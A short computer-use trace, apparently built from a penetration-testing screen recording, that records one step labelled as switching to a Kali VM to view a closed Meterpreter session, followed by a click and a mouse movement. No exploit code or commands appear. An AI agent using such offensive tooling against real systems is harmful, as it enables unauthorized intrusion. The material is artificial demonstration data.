
Step: Switch to the Kali 2024.1 VM to see the closed Meterpreter session
left_click(872, 10)

mouse_move(794, 8)
